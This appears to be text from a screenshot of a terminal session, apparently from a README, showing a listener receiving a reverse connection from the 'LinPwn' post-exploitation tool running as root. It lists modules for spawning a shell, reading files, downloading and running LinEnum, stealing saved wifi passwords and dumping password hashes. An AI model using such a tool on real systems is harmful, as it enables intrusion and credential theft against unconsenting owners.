 24
Terminal
File Edit View Search Terminal Help
Listening on [0.0.0.0] (family 0, port 8000)
Connection from parrot.attlocal.net 60258 received!
LinPwn
Created By Andromeda.
Time: Tue Oct 1 03:23:56 2019
System: Linux parrot 4.9.0-parrot13-amd64 #1 SMP Parrot 4.9.13-1parrot1 (2017-03-02) x86_64 (none)
IP: 192.168.1.165 2602:306:3326:1f0::46 2602:306:3326:1f0:b6f3:1183:4f71:9ae9
User: root
UID: 0
Pwd: /home/h4ck3r
Home: /root
Shell: /bin/bash
Term: xterm
Path: /usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games:/usr/share/games:/usr/local/sbin:/usr/sbin:/sbin
(LinPwn) > modules
Modules
shell Executes /bin/sh
readfile Print the contents of a file
enumerate Download and run LinEnum (requires internet access)
download Downloads a file
wificreds Gets saved wifi passwords (root needed)
hashdump Gets system password hashes (root needed)
(LinPwn) >